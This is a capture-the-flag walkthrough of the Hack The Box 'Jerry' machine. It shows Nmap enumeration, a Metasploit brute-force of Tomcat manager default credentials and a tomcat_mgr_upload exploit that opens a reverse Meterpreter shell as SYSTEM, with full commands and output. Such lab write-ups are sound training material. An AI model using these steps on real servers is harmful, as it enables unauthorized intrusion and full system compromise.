Jerry is an easy Windows box that was released back in June 2018.

As always we begin our Enumeration using Nmap to enumerate opened ports.
We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/ ] → nmap -sC -sV 10.10.10.95 -Pn Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-28 08:45 CET Nmap scan report for 10.10.10.95 Host is up (0.079s latency). Not shown: 999 filtered ports PORT STATE SERVICE VERSION 8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1 |_http-favicon: Apache Tomcat |_http-open-proxy: Proxy might be redirecting requests |_http-server-header: Apache-Coyote/1.1 |_http-title: Apache Tomcat/7.0.88 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 24.10 seconds
Our nmap scan seems to have picked up a tomcat apache webpage. Let's fire up our metasploit console using the tomcat_mgr_login auxiliary module in order to test if the machine has been left off with default credentials.
msf5 > use auxiliary/scanner/http/tomcat_mgr_login msf5 auxiliary(scanner/http/tomcat_mgr_login) > show options Module options (auxiliary/scanner/http/tomcat_mgr_login): Name Current Setting Required Description ---- --------------- -------- ----------- BLANK_PASSWORDS false no Try blank passwords for all users BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5 DB_ALL_CREDS false no Try each user/password couple stored in the current database DB_ALL_PASS false no Add all passwords in the current database to the list DB_ALL_USERS false no Add all users in the current database to the list PASSWORD no The HTTP password to specify for authentication PASS_FILE /opt/metasploit/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:' RPORT 8080 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host TARGETURI /manager/html yes URI for Manager login. Default is /manager/html THREADS 1 yes The number of concurrent threads (max one per host) USERNAME no The HTTP username to specify for authentication USERPASS_FILE /opt/metasploit/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line USER_AS_PASS false no Try the username as the password for all users USER_FILE /opt/metasploit/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line VERBOSE true yes Whether to print output for all attempts VHOST no HTTP server virtual host
Seems like we only need to set the RHOSTS parameters and the scanner should be running.
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 10.10.10.95 RHOSTS => 10.10.10.95 msf5 auxiliary(scanner/http/tomcat_mgr_login) > exploit [!] No active DB -- Credential data will not be saved! [-] 10.10.10.95:8080 - LOGIN FAILED: admin:admin (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: admin:manager (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: admin:role1 (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: admin:root (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: admin:tomcat (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: admin:s3cret (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: admin:vagrant (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: manager:admin (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: manager:manager (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: manager:role1 (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: manager:root (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: manager:tomcat (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: manager:s3cret (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: manager:vagrant (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: role1:admin (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: role1:manager (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: role1:role1 (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: role1:root (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: role1:tomcat (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: role1:s3cret (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: role1:vagrant (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: root:admin (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: root:manager (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: root:role1 (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: root:root (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: root:tomcat (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: root:s3cret (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: root:vagrant (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:admin (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:manager (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:role1 (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect) [+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret [-] 10.10.10.95:8080 - LOGIN FAILED: both:admin (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: both:manager (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: both:role1 (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: both:root (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: both:tomcat (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: both:s3cret (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: both:vagrant (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: root:owaspbwa (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: xampp:xampp (Incorrect) [-] 10.10.10.95:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
The metasploit module bruteforced a few combinations and found the credentials tomcat:s3cret!
In order to gain access to the system, we'll use the tomcat_mgr_upload metasploit module setting it's parameters with the credentials we found earlier
msf5 > use multi/http/tomcat_mgr_upload msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret HttpPassword => s3cret msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat HttpUsername => tomcat msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080 RPORT => 8080 msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.10.95 RHOSTS => 10.10.10.95 msf5 exploit(multi/http/tomcat_mgr_upload) > exploit [*] Started reverse TCP handler on 10.10.14.48:4444 [*] Retrieving session ID and CSRF token... [*] Uploading and deploying TL8gS9C... [*] Executing TL8gS9C... [*] Sending stage (53928 bytes) to 10.10.10.95 [*] Undeploying TL8gS9C ... [*] Meterpreter session 1 opened (10.10.14.48:4444 -> 10.10.10.95:49192) at 2019-11-28 08:59:45 +0100 meterpreter > sysinfo Computer : JERRY OS : Windows Server 2012 R2 6.3 (amd64) Meterpreter : java/windows meterpreter > shell Process 1 created. Channel 1 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\apache-tomcat-7.0.88>whoami whoami nt authority\system
And we're in ! the metasploit module spawned a meterpreter session as NT AUTHORITY , now all that's left to do is to find the user and root flags on the system.
C:\apache-tomcat-7.0.88>ls ls C:\apache-tomcat-7.0.88>dir dir Volume in drive C has no label. Volume Serial Number is FC2B-E489 Directory of C:\apache-tomcat-7.0.88 06/19/2018 03:07 AM <DIR> . 06/19/2018 03:07 AM <DIR> .. 06/19/2018 03:06 AM <DIR> bin 06/19/2018 05:47 AM <DIR> conf 06/19/2018 03:06 AM <DIR> lib 05/07/2018 01:16 PM 57,896 LICENSE 11/28/2019 04:43 PM <DIR> logs 05/07/2018 01:16 PM 1,275 NOTICE 05/07/2018 01:16 PM 9,600 RELEASE-NOTES 05/07/2018 01:16 PM 17,454 RUNNING.txt 11/28/2019 05:00 PM <DIR> temp 11/28/2019 05:00 PM <DIR> webapps 06/19/2018 03:34 AM <DIR> work 4 File(s) 86,225 bytes 9 Dir(s) 27,600,842,752 bytes free C:\apache-tomcat-7.0.88>cd ../.. cd ../.. C:\>dir dir Volume in drive C has no label. Volume Serial Number is FC2B-E489 Directory of C:\ 06/19/2018 03:07 AM <DIR> apache-tomcat-7.0.88 08/22/2013 05:52 PM <DIR> PerfLogs 06/19/2018 05:42 PM <DIR> Program Files 06/19/2018 05:42 PM <DIR> Program Files (x86) 06/18/2018 10:31 PM <DIR> Users 06/19/2018 05:54 PM <DIR> Windows 0 File(s) 0 bytes 6 Dir(s) 27,600,842,752 bytes free C:\>cd Users cd Users C:\Users>dir dir Volume in drive C has no label. Volume Serial Number is FC2B-E489 Directory of C:\Users 06/18/2018 10:31 PM <DIR> . 06/18/2018 10:31 PM <DIR> .. 06/18/2018 10:31 PM <DIR> Administrator 08/22/2013 05:39 PM <DIR> Public 0 File(s) 0 bytes 4 Dir(s) 27,600,842,752 bytes free C:\Users>cd Administrator cd Administrator C:\Users\Administrator>dir dir Volume in drive C has no label. Volume Serial Number is FC2B-E489 Directory of C:\Users\Administrator 06/18/2018 10:31 PM <DIR> . 06/18/2018 10:31 PM <DIR> .. 06/19/2018 05:43 AM <DIR> Contacts 06/19/2018 06:09 AM <DIR> Desktop 06/19/2018 05:43 AM <DIR> Documents 06/19/2018 05:43 AM <DIR> Downloads 06/19/2018 05:43 AM <DIR> Favorites 06/19/2018 05:43 AM <DIR> Links 06/19/2018 05:43 AM <DIR> Music 06/19/2018 05:43 AM <DIR> Pictures 06/19/2018 05:43 AM <DIR> Saved Games 06/19/2018 05:43 AM <DIR> Searches 06/19/2018 05:43 AM <DIR> Videos 0 File(s) 0 bytes 13 Dir(s) 27,600,842,752 bytes free C:\Users\Administrator>cd Desktop cd Desktop C:\Users\Administrator\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is FC2B-E489 Directory of C:\Users\Administrator\Desktop 06/19/2018 06:09 AM <DIR> . 06/19/2018 06:09 AM <DIR> .. 06/19/2018 06:09 AM <DIR> flags 0 File(s) 0 bytes 3 Dir(s) 27,600,842,752 bytes free dministrator\Desktop>cd flags cd flags C:\Users\Administrator\Desktop\flags>dir dir | more Volume in drive C has no label. Volume Serial Number is FC2B-E489 Directory of C:\Users\Administrator\Desktop\flags 06/19/2018 06:09 AM <DIR> . 06/19/2018 06:09 AM <DIR> .. 06/19/2018 06:11 AM 88 2 for the price of 1.txt 1 File(s) 88 bytes 2 Dir(s) 27,600,842,752 bytes free C:\Users\Administrator\Desktop\flags>more "2 for the price of 1.txt" more "2 for the price of 1.txt" user.txt 70XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX root.txt 04XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And thats it ! we have been able to find both the root and user flags at the same time.
Here we can see the progress graph :